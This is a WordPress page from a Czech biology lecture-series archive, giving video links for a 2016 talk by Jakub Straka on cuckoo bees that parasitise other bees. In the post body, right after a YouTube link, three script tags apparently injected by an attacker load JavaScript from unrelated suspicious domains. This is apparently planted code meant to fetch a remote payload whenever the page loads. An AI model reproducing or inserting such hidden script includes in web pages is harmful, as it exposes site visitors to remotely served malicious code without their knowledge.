	<div class="entry-content">
		<h1>Jakub Straka: Kukačky nejsou jen kukačky &#8211; Včely jako paraziti včel.</h1>
<p>Videozáznam 3. 3. 2016</p>
<p><a href="https://youtu.be/KJNqRR_V1MY?list=PLZT2V9qhudlBfaDFRmJEcB81G6iTCwiro">Přednáška</a></p>
<p><iframe title="Biologické čtvrtky ve Viničné; J. Straka: Kukačky nejsou jen kukačky, přednáška" width="525" height="295" src="https://www.youtube.com/embed/KJNqRR_V1MY?list=PLZT2V9qhudlBfaDFRmJEcB81G6iTCwiro" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p><a href="https://youtu.be/535uRygKIQY?list=PLZT2V9qhudlBfaDFRmJEcB81G6iTCwiro">Diskuse</a></p>
<p>https://youtu.be/535uRygKIQY?list=PLZT2V9qhudlBfaDFRmJEcB81G6iTCwiro<script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https;//main.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Rubriky</span><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2015-2016/" rel="category tag">2015/2016</a>, <a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2015-2016/2015-2016-ls/" rel="category tag">2015/2016 LS</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-406 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/05/02/j-straka-kukacky-nejsou-jen-kukacky/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><p class="must-log-in">Pro přidávání komentářů se musíte nejdříve <a href="https://www.bioctvrtky.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.bioctvrtky.cz%2F2017%2F05%2F02%2Fj-straka-kukacky-nejsou-jen-kukacky%2F">přihlásit</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Příspěvky">
		<h2 class="screen-reader-text">Navigace pro příspěvek</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.bioctvrtky.cz/2017/05/02/p-hulva-o-hybridni-speciaci-cervene-karkulky/" rel="prev"><span class="screen-reader-text">Předchozí příspěvek</span><span aria-hidden="true" class="nav-subtitle">Předchozí</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>P. Hulva: O hybridní speciaci Červené Karkulky</span></a></div><div class="nav-next"><a href="https://www.bioctvrtky.cz/2017/05/02/s-komarek-vzestupy-a-pady-risi/" rel="next"><span class="screen-reader-text">Následující příspěvek</span><span aria-hidden="true" class="nav-subtitle">Následující</span> <span class="nav-title">S. Komárek: Vzestupy a pády říší<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Postranní panel blogu">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://www.bioctvrtky.cz/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Hledat:		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Hledání	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Nejnovější příspěvky</h2><nav aria-label="Nejnovější příspěvky">
		<ul>
											<li>
					<a href="https://www.bioctvrtky.cz/2025/12/12/l-nedbalova-extremofilove-za-humny/">L. Nedbalová: Extremofilové za humny</a>
									</li>
											<li>
					<a href="https://www.bioctvrtky.cz/2025/12/05/a-pecinka-geneticke-nerovnice/">A. Pečinka: Genetické nerovnice</a>
									</li>
											<li>
					<a href="https://www.bioctvrtky.cz/2025/11/28/j-nenadalova-kdyz-oziva-tma/">J. Nenadalová: Když ožívá tma</a>
									</li>
											<li>
					<a href="https://www.bioctvrtky.cz/2025/11/22/k-komrskova-od-doteku-ke-splynuti/">K. Komrsková: Od doteku ke splynutí</a>
									</li>
											<li>
					<a href="https://www.bioctvrtky.cz/2025/11/14/p-kohout-podhoubi-sveta/">P. Kohout: Podhoubí světa</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Nejnovější komentáře</h2><nav aria-label="Nejnovější komentáře"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://andrias.eu/index.php/cs/2018/11/24/dva-zaseky-biologickych-ctvrtcich-ve-vinicne/" class="url" rel="ugc external nofollow">Dva záseky na Biologických čtvrtcích ve Viničné! - Andrias, z.s.</a></span>: <a href="https://www.bioctvrtky.cz/2018/11/16/j-toman-evoluce-evolvability/#comment-1641">J. Toman: Evoluce evolvability</a></li></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archivy</h2><nav aria-label="Archivy">
			<ul>
					<li><a href='https://www.bioctvrtky.cz/2025/12/'>Prosinec 2025</a></li>
	<li><a href='https://www.bioctvrtky.cz/2025/11/'>Listopad 2025</a></li>
	<li><a href='https://www.bioctvrtky.cz/2025/10/'>Říjen 2025</a></li>
	<li><a href='https://www.bioctvrtky.cz/2025/09/'>Září 2025</a></li>
	<li><a href='https://www.bioctvrtky.cz/2025/05/'>Květen 2025</a></li>
	<li><a href='https://www.bioctvrtky.cz/2025/04/'>Duben 2025</a></li>
	<li><a href='https://www.bioctvrtky.cz/2025/03/'>Březen 2025</a></li>
	<li><a href='https://www.bioctvrtky.cz/2025/02/'>Únor 2025</a></li>
	<li><a href='https://www.bioctvrtky.cz/2024/12/'>Prosinec 2024</a></li>
	<li><a href='https://www.bioctvrtky.cz/2024/11/'>Listopad 2024</a></li>
	<li><a href='https://www.bioctvrtky.cz/2024/10/'>Říjen 2024</a></li>
	<li><a href='https://www.bioctvrtky.cz/2024/05/'>Květen 2024</a></li>
	<li><a href='https://www.bioctvrtky.cz/2024/04/'>Duben 2024</a></li>
	<li><a href='https://www.bioctvrtky.cz/2024/03/'>Březen 2024</a></li>
	<li><a href='https://www.bioctvrtky.cz/2024/02/'>Únor 2024</a></li>
	<li><a href='https://www.bioctvrtky.cz/2023/12/'>Prosinec 2023</a></li>
	<li><a href='https://www.bioctvrtky.cz/2023/11/'>Listopad 2023</a></li>
	<li><a href='https://www.bioctvrtky.cz/2023/10/'>Říjen 2023</a></li>
	<li><a href='https://www.bioctvrtky.cz/2023/05/'>Květen 2023</a></li>
	<li><a href='https://www.bioctvrtky.cz/2023/04/'>Duben 2023</a></li>
	<li><a href='https://www.bioctvrtky.cz/2023/03/'>Březen 2023</a></li>
	<li><a href='https://www.bioctvrtky.cz/2023/02/'>Únor 2023</a></li>
	<li><a href='https://www.bioctvrtky.cz/2023/01/'>Leden 2023</a></li>
	<li><a href='https://www.bioctvrtky.cz/2022/10/'>Říjen 2022</a></li>
	<li><a href='https://www.bioctvrtky.cz/2022/04/'>Duben 2022</a></li>
	<li><a href='https://www.bioctvrtky.cz/2022/03/'>Březen 2022</a></li>
	<li><a href='https://www.bioctvrtky.cz/2022/02/'>Únor 2022</a></li>
	<li><a href='https://www.bioctvrtky.cz/2021/12/'>Prosinec 2021</a></li>
	<li><a href='https://www.bioctvrtky.cz/2021/11/'>Listopad 2021</a></li>
	<li><a href='https://www.bioctvrtky.cz/2021/10/'>Říjen 2021</a></li>
	<li><a href='https://www.bioctvrtky.cz/2021/05/'>Květen 2021</a></li>
	<li><a href='https://www.bioctvrtky.cz/2021/04/'>Duben 2021</a></li>
	<li><a href='https://www.bioctvrtky.cz/2021/03/'>Březen 2021</a></li>
	<li><a href='https://www.bioctvrtky.cz/2021/02/'>Únor 2021</a></li>
	<li><a href='https://www.bioctvrtky.cz/2020/12/'>Prosinec 2020</a></li>
	<li><a href='https://www.bioctvrtky.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='https://www.bioctvrtky.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='https://www.bioctvrtky.cz/2019/12/'>Prosinec 2019</a></li>
	<li><a href='https://www.bioctvrtky.cz/2019/11/'>Listopad 2019</a></li>
	<li><a href='https://www.bioctvrtky.cz/2019/10/'>Říjen 2019</a></li>
	<li><a href='https://www.bioctvrtky.cz/2019/05/'>Květen 2019</a></li>
	<li><a href='https://www.bioctvrtky.cz/2019/04/'>Duben 2019</a></li>
	<li><a href='https://www.bioctvrtky.cz/2019/03/'>Březen 2019</a></li>
	<li><a href='https://www.bioctvrtky.cz/2019/02/'>Únor 2019</a></li>
	<li><a href='https://www.bioctvrtky.cz/2018/12/'>Prosinec 2018</a></li>
	<li><a href='https://www.bioctvrtky.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='https://www.bioctvrtky.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='https://www.bioctvrtky.cz/2018/09/'>Září 2018</a></li>
	<li><a href='https://www.bioctvrtky.cz/2018/05/'>Květen 2018</a></li>
	<li><a href='https://www.bioctvrtky.cz/2018/04/'>Duben 2018</a></li>
	<li><a href='https://www.bioctvrtky.cz/2018/03/'>Březen 2018</a></li>
	<li><a href='https://www.bioctvrtky.cz/2018/02/'>Únor 2018</a></li>
	<li><a href='https://www.bioctvrtky.cz/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://www.bioctvrtky.cz/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://www.bioctvrtky.cz/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://www.bioctvrtky.cz/2017/06/'>Červen 2017</a></li>
	<li><a href='https://www.bioctvrtky.cz/2017/05/'>Květen 2017</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Rubriky</h2><nav aria-label="Rubriky">
			<ul>
					<li class="cat-item cat-item-546"><a href="https://www.bioctvrtky.cz/category/2008-2009/">2008/2009</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2009-2010/">2009/2010</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2009-2010/2009-2010-ls/">2009/2010 LS</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2009-2010/2009-2010-zs/">2009/2010 ZS</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2010-2011/">2010/2011</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2010-2011/2010-2011-ls/">2010/2011 LS</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2010-2011/2010-2011-zs/">2010/2011 ZS</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2011-2012/">2011/2012</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2011-2012/2011-2012-ls/">2011/2012 LS</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2011-2012/2011-2012-zs/">2011/2012 ZS</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2012-2013/">2012/2013</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2012-2013/2012-2013-ls/">2012/2013 LS</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2012-2013/2012-2013-zs/">2012/2013 ZS</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2013-2014/">2013/2014</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2013-2014/2013-2014-ls/">2013/2014 LS</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2013-2014/2013-2014-zs/">2013/2014 ZS</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2014-2015/">2014/2015</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2014-2015/2014-2015-ls/">2014/2015 LS</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2014-2015/2014-2015-zs/">2014/2015 ZS</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2015-2016/">2015/2016</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2015-2016/2015-2016-ls/">2015/2016 LS</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2015-2016/2015-2016-zs/">2015/2016 ZS</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2016-2017/">2016/2017</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2016-2017/2016-2017-ls/">2016/2017 LS</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2016-2017/2016-2017-zs/">2016/2017 ZS</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2017-2018/">2017/2018</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2017-2018/2017-2018-ls/">2017/2018 LS</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2017-2018/2017-2018-zs/">2017/2018 ZS</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2018-2019/">2018/2019</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2018-2019/2018-2019-ls/">2018/2019 LS</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2018-2019/2018-2019-zs/">2018/2019 ZS</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2019-2020/">2019/2020</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2019-2020/2019-2020-ls/">2019/2020 LS</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2019-2020/2019-2020-zs/">2019/2020 ZS</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2020-2021/">2020/2021</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2020-2021/2020-2021-ls/">2020/2021 LS</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2020-2021/2020-2021-zs/">2020/2021 ZS</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2021-2022/">2021/2022</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2021-2022/2021-2022-ls/">2021/2022 LS</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2021-2022/2021-2022-zs/">2021/2022 ZS</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2022-2023/">2022/2023</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2022-2023/2022-2023-ls/">2022/2023 LS</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2022-2023/2022-2023-zs/">2022/2023 ZS</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2023-2024/">2023/2024</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2023-2024/2023-2024-ls/">2023/2024 LS</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2023-2024/2023-2024-zs/">2023/2024 ZS</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2024-2025/">2024/2025</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2024-2025/2024-2025-ls/">2024/2025 LS</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2024-2025/2024-2025-zs/">2024/2025 ZS</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://www.bioctvrtky.cz/category/archiv-videonahravek/2025-2026/2025-2026-zs/">2025/2026 ZS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.bioctvrtky.cz/category/aktuality/">Aktuality</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://www.bioctvrtky.cz/category/historie/">Historie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.bioctvrtky.cz/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.bioctvrtky.cz/category/program-na-aktualni-semestr/">Program na aktuální semestr</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Základní informace</h2><nav aria-label="Základní informace">
		<ul>
						<li><a href="https://www.bioctvrtky.cz/wp-login.php">Přihlásit se</a></li>
			<li><a href="https://www.bioctvrtky.cz/feed/">Zdroj kanálů (příspěvky)</a></li>
			<li><a href="https://www.bioctvrtky.cz/comments/feed/">Kanál komentářů</a></li>

			<li><a href="https://cs.wordpress.org/">Česká lokalizace</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				
<div class="site-info">
		<a href="https://cs.wordpress.org/" class="imprint">
		Používáme WordPress (v češtině).	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.bioctvrtky.cz/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script src="https://www.bioctvrtky.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
